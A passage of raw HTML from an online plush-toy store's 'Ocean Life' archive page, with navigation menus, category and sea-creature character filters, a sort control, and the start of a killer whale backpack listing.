		<li id="nav-menu-item-39890" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/unicorn/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Unicorn</span><span class="plus"></span></a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-54550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Sports Balls</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-39884" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/baseball/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Baseball</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-39883" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/basketball/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Basketball</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-39887" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/football/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Football</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-39882" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/soccer/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Soccer</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-723" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://dollibu.com/subscription-box/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Subscribe &#038; Save</span><span class="plus"></span></a></li>
</ul>						</nav>
													<div class="header_inner_right">
								<div class="side_menu_button_wrapper right">
																											<div class="side_menu_button">
																					<a class="search_button from_window_top" href="javascript:void(0)">
												<i class="icon_search"></i>											</a>
																														
									</div>
								</div>
							</div>
												                        											<nav class="mobile_menu">
							<ul id="menu-main-navigation-1" class=""><li id="mobile-menu-item-702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Stuffed Animals</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-45513" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys-2/5-6-inch/" class=""><span>5-6 Inch</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-45515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys-2/baby/" class=""><span>Baby</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-720" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/piggy-banks/" class=""><span>Banks</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-708" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/big-eye-stuffed-animals/" class=""><span>Big Eyes</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-716" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-magnets" class=""><span>Magnets</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-26743" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-buddies" class=""><span>Plush Buddies</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-710" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/hand-puppets" class=""><span>Puppets</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-54555" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/stuffed-animals-category/sequin/" class=""><span>Sequin</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-54556" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/stuffed-animals-category/snug-mooshies/" class=""><span>Snug-Mooshies</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-709" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/super-soft-plush-animals/" class=""><span>Super Soft</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-54557" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/wild-collections/" class=""><span>Wild Collection</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-707" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/xl-super-soft-plush" class=""><span>XL Plush</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Plush Travels</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-54559" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/shoes/" class=""><span>Baby Shoes</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://dollibu.com/product-category/bags/" class=""><span>Bags</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-54561" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/coin-bag/" class=""><span>Coin Bag</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54560" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/gift-bags/" class=""><span>Gift Bags</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54562" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/handbag/" class=""><span>Handbag</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54563" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/trolley/" class=""><span>Trolley</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-54564" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bracelet/" class=""><span>Bracelet</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-713" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/hats/" class=""><span>Hats</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-715" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/keychains" class=""><span>Big Eye Keychain</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-711" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/animal-pillows/" class=""><span>Animal Pillows</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-45516" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-travel/long-arms-plush/" class=""><span>Long Arms</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-9943" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/neck-pillows" class=""><span>Neck Pillows</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-45586" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-pet-carrier/" class=""><span>Plush Pet Carrier</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-714" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/seat-belt-covers/" class=""><span>Seat Belt Covers</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-28641" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/scarves" class=""><span>Scarves</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-712" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/baby-slippers/" class=""><span>Slippers</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-706" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stationary/" class=""><span>Stationary</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-15976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Bath Toys</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-10256" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/boat-racers/" class=""><span>Boat Racers</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-45518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/family-squirters/" class=""><span>Family Squirters</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-717" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/squirters/" class=""><span>Squirters</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-15975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Love &#038; Occasions</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-39885" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/christmas/" class=""><span>Christmas</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-34889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/easter/" class=""><span>Easter</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-28481" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/category/love-occasions-category/mothers-day-love-occasions-category/" class=""><span>Mother&#8217;s Day</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-15977" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/valentines-day/" class=""><span>Valentines Day</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-54099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/" class=""><span>Dress-Up</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-39886" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/doctor/" class=""><span>Doctor</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54219" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/fire-fighter/" class=""><span>Fire Fighter</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-39888" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/graduation/" class=""><span>Graduation</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-39889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/police/" class=""><span>Police</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54100" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/red-plaid/" class=""><span>Red Plaid</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-39890" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/unicorn/" class=""><span>Unicorn</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-54550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Sports Balls</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-39884" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/baseball/" class=""><span>Baseball</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-39883" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/basketball/" class=""><span>Basketball</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-39887" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/football/" class=""><span>Football</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-39882" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/soccer/" class=""><span>Soccer</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-723" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/subscription-box/" class=""><span>Subscribe &#038; Save</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>						</nav>
									</div>
		</div>
	</div>

	</header>
	<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<span class="arrow_carrot-up"></span>
			</span>
	</a>






<div class="content content_top_margin_none">
			<div class="content_inner  ">
			        	<div class="title_outer title_without_animation   with_image" data-height="100">
		<div class="title position_center standard_title with_title_text_bg_color" style="height:100px;background-color:#ffffff;">
			<div class="image responsive"><img src="https://dollibu.com/wp-content/uploads/2019/02/MakeIt-03-smaller-cropped-w-white-space.jpg" alt="&nbsp;" /> </div>
			
				<div class="title_holder" >
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" >
																	<div class="title_subtitle_holder_inner">
								
                                    
                                                                                    <h1 style="background-color: rgba(255,255,255,1)" ><span>Archive</span></h1>
                                        
                                                                                
                                    								</div>
																	</div>
														</div>
					</div>
				</div>
		</div>
	</div>
		
					<a id='back_to_top' href='#'>
				<span class="fa-stack">
					<i class="fa fa-angle-up " style=""></i>
				</span>
			</a>
				
				<div class="container">
			<div class="container_inner default_template_holder clearfix">
																												<div class="two_columns_25_75 grid2 woocommerce_with_sidebar clearfix">
								<div class="column1">	<div class="column_inner">
		<aside class="sidebar ">
							
			<div class="bapf_sngl_hd_mobile berocket_single_filter_widget berocket_single_filter_widget_26560 bapf_wid_27450 " data-wid="27450" data-id="26560" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="product_cat" data-name="Category" id="bapf_1"><div class="bapf_head bapf_colaps_togl"><h3 class="bapf_hascolarr">Category<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body" style="display:none;"><ul><li><input data-name="Decor and Frames" id="bapf_1_1837" type="checkbox" value="1837" autocomplete="off"><label for="bapf_1_1837">Decor and Frames</label></li><li><input data-name="Plush" id="bapf_1_1635" type="checkbox" value="1635" autocomplete="off"><label for="bapf_1_1635">Plush</label></li><li><input data-name="Plush Travel" id="bapf_1_1230" type="checkbox" value="1230" autocomplete="off"><label for="bapf_1_1230">Plush Travel</label></li><li><input data-name="Bags" id="bapf_1_1231" type="checkbox" value="1231" autocomplete="off"><label for="bapf_1_1231">Bags</label></li><li><input data-name="Big Eye Keychain" id="bapf_1_1235" type="checkbox" value="1235" autocomplete="off"><label for="bapf_1_1235">Big Eye Keychain</label></li><li><input data-name="Neck Pillow" id="bapf_1_1234" type="checkbox" value="1234" autocomplete="off"><label for="bapf_1_1234">Neck Pillow</label></li><li><input data-name="Stationary" id="bapf_1_1232" type="checkbox" value="1232" autocomplete="off"><label for="bapf_1_1232">Stationary</label></li><li><input data-name="Shot Glass Mugs and Kitchenware" id="bapf_1_1830" type="checkbox" value="1830" autocomplete="off"><label for="bapf_1_1830">Shot Glass Mugs and Kitchenware</label></li><li><input data-name="Stuffed Animals" id="bapf_1_1229" type="checkbox" value="1229" autocomplete="off"><label for="bapf_1_1229">Stuffed Animals</label></li><li><input data-name="Bank" id="bapf_1_1238" type="checkbox" value="1238" autocomplete="off"><label for="bapf_1_1238">Bank</label></li><li><input data-name="Hand Puppet" id="bapf_1_1240" type="checkbox" value="1240" autocomplete="off"><label for="bapf_1_1240">Hand Puppet</label></li><li><input data-name="Magnet" id="bapf_1_1237" type="checkbox" value="1237" autocomplete="off"><label for="bapf_1_1237">Magnet</label></li><li><input data-name="View all" id="bapf_1_980" type="checkbox" value="980" autocomplete="off"><label for="bapf_1_980">View all</label></li></ul></div></div></div><div class="berocket_single_filter_widget berocket_single_filter_widget_26554 bapf_wid_27450  bapf_mt_none" data-wid="27450" data-id="26554" style="" data-min_filter_width_inline=200></div><div class="berocket_single_filter_widget berocket_single_filter_widget_26564 bapf_wid_27450  bapf_mt_none" data-wid="27450" data-id="26564" style="" data-min_filter_width_inline=200></div><div class="berocket_single_filter_widget berocket_single_filter_widget_26563 bapf_wid_27450 " data-wid="27450" data-id="26563" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_plush" data-name="Plush" id="bapf_4"><div class="bapf_head bapf_colaps_togl"><h3 class="bapf_hascolarr">Plush<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body" style="display:none;"><ul><li><input data-name="5-6 Inch" id="bapf_4_1208" type="checkbox" value="1208" autocomplete="off"><label for="bapf_4_1208">5-6 Inch</label></li><li><input data-name="Big Eye" id="bapf_4_1177" type="checkbox" value="1177" autocomplete="off"><label for="bapf_4_1177">Big Eye</label></li><li><input data-name="Eco Friendly" id="bapf_4_1836" type="checkbox" value="1836" autocomplete="off"><label for="bapf_4_1836">Eco Friendly</label></li><li><input data-name="Slap Bracelet" id="bapf_4_1228" type="checkbox" value="1228" autocomplete="off"><label for="bapf_4_1228">Slap Bracelet</label></li><li><input data-name="Snug-Mooshies" id="bapf_4_1209" type="checkbox" value="1209" autocomplete="off"><label for="bapf_4_1209">Snug-Mooshies</label></li><li><input data-name="Snug-Mooshies Clips" id="bapf_4_1207" type="checkbox" value="1207" autocomplete="off"><label for="bapf_4_1207">Snug-Mooshies Clips</label></li><li><input data-name="View All" id="bapf_4_1086" type="checkbox" value="1086" autocomplete="off"><label for="bapf_4_1086">View All</label></li><li><input data-name="6 Inch" id="bapf_4_372" type="checkbox" value="372" autocomplete="off"><label for="bapf_4_372">6 Inch</label></li><li><input data-name="Bags" id="bapf_4_354" type="checkbox" value="354" autocomplete="off"><label for="bapf_4_354">Bags</label></li><li><input data-name="Banks" id="bapf_4_399" type="checkbox" value="399" autocomplete="off"><label for="bapf_4_399">Banks</label></li><li><input data-name="Big Eye 6 Inch" id="bapf_4_376" type="checkbox" value="376" autocomplete="off"><label for="bapf_4_376">Big Eye 6 Inch</label></li><li><input data-name="Hand Puppets" id="bapf_4_386" type="checkbox" value="386" autocomplete="off"><label for="bapf_4_386">Hand Puppets</label></li><li><input data-name="Hats" id="bapf_4_369" type="checkbox" value="369" autocomplete="off"><label for="bapf_4_369">Hats</label></li><li><input data-name="Key chain" id="bapf_4_396" type="checkbox" value="396" autocomplete="off"><label for="bapf_4_396">Key chain</label></li><li><input data-name="Magnets" id="bapf_4_392" type="checkbox" value="392" autocomplete="off"><label for="bapf_4_392">Magnets</label></li><li><input data-name="Neck Pillows" id="bapf_4_371" type="checkbox" value="371" autocomplete="off"><label for="bapf_4_371">Neck Pillows</label></li><li><input data-name="Notebook" id="bapf_4_384" type="checkbox" value="384" autocomplete="off"><label for="bapf_4_384">Notebook</label></li><li><input data-name="Pen" id="bapf_4_390" type="checkbox" value="390" autocomplete="off"><label for="bapf_4_390">Pen</label></li><li><input data-name="Super Soft Plush" id="bapf_4_360" type="checkbox" value="360" autocomplete="off"><label for="bapf_4_360">Super Soft Plush</label></li><li><input data-name="View all Plush" id="bapf_4_355" type="checkbox" value="355" autocomplete="off"><label for="bapf_4_355">View all Plush</label></li><li><input data-name="XL Super Soft Plush" id="bapf_4_361" type="checkbox" value="361" autocomplete="off"><label for="bapf_4_361">XL Super Soft Plush</label></li></ul></div></div></div><div class="bapf_sngl_hd_mobile bapf_sngl_hd_tablet berocket_single_filter_widget berocket_single_filter_widget_26557 bapf_wid_27450 " data-wid="27450" data-id="26557" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_character" data-name="Character Filter" id="bapf_5"><div class="bapf_head bapf_colaps_togl"><h3 class="bapf_hascolarr">Character Filter<i class="bapf_colaps_smb fa fa-chevron-down bapf_hide_mobile"></i></h3></div><div class="bapf_body" style="display:none;"><ul><li><input data-name="Killer Whael" id="bapf_5_1179" type="checkbox" value="1179" autocomplete="off"><label for="bapf_5_1179">Killer Whael</label></li><li><input data-name="Lighthouse" id="bapf_5_1840" type="checkbox" value="1840" autocomplete="off"><label for="bapf_5_1840">Lighthouse</label></li><li><input data-name="Seahorse" id="bapf_5_1158" type="checkbox" value="1158" autocomplete="off"><label for="bapf_5_1158">Seahorse</label></li><li><input data-name="Seal" id="bapf_5_1073" type="checkbox" value="1073" autocomplete="off"><label for="bapf_5_1073">Seal</label></li><li><input data-name="Shell" id="bapf_5_1842" type="checkbox" value="1842" autocomplete="off"><label for="bapf_5_1842">Shell</label></li><li><input data-name="Starfish" id="bapf_5_1059" type="checkbox" value="1059" autocomplete="off"><label for="bapf_5_1059">Starfish</label></li><li><input data-name="Crab" id="bapf_5_301" type="checkbox" value="301" autocomplete="off"><label for="bapf_5_301">Crab</label></li><li><input data-name="Dolphin" id="bapf_5_296" type="checkbox" value="296" autocomplete="off"><label for="bapf_5_296">Dolphin</label></li><li><input data-name="Killer Whale" id="bapf_5_356" type="checkbox" value="356" autocomplete="off"><label for="bapf_5_356">Killer Whale</label></li><li><input data-name="Lobster" id="bapf_5_334" type="checkbox" value="334" autocomplete="off"><label for="bapf_5_334">Lobster</label></li><li><input data-name="Mermaid" id="bapf_5_357" type="checkbox" value="357" autocomplete="off"><label for="bapf_5_357">Mermaid</label></li><li><input data-name="Octopus" id="bapf_5_330" type="checkbox" value="330" autocomplete="off"><label for="bapf_5_330">Octopus</label></li><li><input data-name="Penguin" id="bapf_5_332" type="checkbox" value="332" autocomplete="off"><label for="bapf_5_332">Penguin</label></li><li><input data-name="Sea Horse" id="bapf_5_322" type="checkbox" value="322" autocomplete="off"><label for="bapf_5_322">Sea Horse</label></li><li><input data-name="Sea Lion" id="bapf_5_321" type="checkbox" value="321" autocomplete="off"><label for="bapf_5_321">Sea Lion</label></li><li><input data-name="Sea Turtle" id="bapf_5_328" type="checkbox" value="328" autocomplete="off"><label for="bapf_5_328">Sea Turtle</label></li><li><input data-name="Shark" id="bapf_5_294" type="checkbox" value="294" autocomplete="off"><label for="bapf_5_294">Shark</label></li><li><input data-name="Stingray" id="bapf_5_338" type="checkbox" value="338" autocomplete="off"><label for="bapf_5_338">Stingray</label></li><li><input data-name="Turtle" id="bapf_5_400" type="checkbox" value="400" autocomplete="off"><label for="bapf_5_400">Turtle</label></li><li><input data-name="Whale" id="bapf_5_329" type="checkbox" value="329" autocomplete="off"><label for="bapf_5_329">Whale</label></li></ul></div></div></div>		</aside>
	</div>
</div>
								<div class="column2">
															<div class="column_inner">
										
            
            
                <div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing 1&ndash;10 of 163 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<div class="qode-elegant-pl-main-holder"><div class="clearfix"></div><div><form action="https://dollibu.com/theme/ocean-life/" method="POST" class="alg-wc-products-per-page-form">Products <strong>1 - 10</strong> from <strong>163</strong>. Products on page <select name="alg_wc_products_per_page" id="alg_wc_products_per_page" class="sortby rounded_corners_class" style="" onchange="this.form.submit()"><option value="10" selected='selected'>10</option><option value="25">25</option><option value="50">50</option><option value="100">100</option><option value="-1">All</option></select></form></div>
                <ul class="products clearfix  elegant">
                    
                    
                                <li class="post-23849 product type-product status-publish has-post-thumbnail product_cat-bags-plush-travel-category product_cat-plush-travel-category product_tag-backpacks product_tag-bags product_tag-dollibu product_tag-killer-whale product_tag-ocean-life product_tag-plush product_tag-view-all product_tag-view-all-plush pa_brand-dollibu pa_character-killer-whale pa_main-category-plush pa_main-category-view-all pa_theme-ocean-life pa_toy-backpacks first instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="256" src="https://dollibu.com/wp-content/uploads/2019/05/3805-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://dollibu.com/wp-content/uploads/2019/05/3805-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/05/3805-768x655.jpg 768w, https://dollibu.com/wp-content/uploads/2019/05/3805-1024x874.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/05/3805-700x597.jpg 700w, https://dollibu.com/wp-content/uploads/2019/05/3805-1100x939.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/05/3805-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/05/3805-64x55.jpg 64w, https://dollibu.com/wp-content/uploads/2019/05/3805.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
